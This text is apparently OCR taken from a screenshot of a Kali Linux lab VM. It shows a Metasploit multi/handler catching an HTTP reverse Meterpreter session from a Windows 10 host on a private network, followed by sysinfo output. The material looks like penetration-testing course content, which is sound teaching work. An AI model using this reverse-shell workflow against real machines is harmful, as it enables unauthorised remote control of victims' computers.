 Kali 2021 x64 Customized by zSecurity v1.0.3 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Feb 27 12:47 1
root@kali: ~
root@kali: ~ 135x30
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.45.181:8080
[!] http://192.168.45.181:8080 handling request from 192.168.45.209; (UUID: qpcf3wss) Without a database connected that payload UUID tr
acking will not work!
[*] http://192.168.45.181:8080 handling request from 192.168.45.209; (UUID: qpcf3wss) Staging x86 payload (176220 bytes) ...
[!] http://192.168.45.181:8080 handling request from 192.168.45.209; (UUID: qpcf3wss) Without a database connected that payload UUID tr
acking will not work!
[*] Meterpreter session 1 opened (192.168.45.181:8080 -> 127.0.0.1) at 2022-02-27 12:46:31 +0000
meterpreter > sysinfo
Computer : DESKTOP-68NUO1D
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >